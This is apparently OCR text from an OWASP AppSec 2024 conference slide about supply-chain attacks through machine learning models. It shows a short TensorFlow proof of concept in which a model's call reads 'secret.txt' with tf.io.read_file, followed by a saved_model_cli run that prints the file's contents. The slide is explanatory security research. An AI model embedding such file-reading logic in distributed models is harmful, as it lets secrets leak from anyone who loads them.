 TENSORFLOW - EXFILTRATION
OWASP 2024
GLOBAL
AppSec
TM
CONGRESS CENTRE
LISBON
JUNE 24-28
tf.io.read_file
● Allows to read file from the system
● It can be used by the attacker to exfiltrate sensitive data
● tf.strings.substr & tf.slice can help to leak specific portion
of a string/tensor
class ExfilModel(tf.Module):
@tf.function
def __call__(self, input):
return tf.io.read_file("secret.txt")
model = ExfilModel()
> saved_model_cli run --dir .\tf2-exfil\ --signature_def serving_default --tag_set
serve --input_exprs "input=1"
Result for output key output:
b'Super secret!
OWASP 2024
GLOBAL
AppSec
TM
Malice In Chains: Supply Chain
Attacks Using Machine Learning Models
- Tom Bonner & Marta Janus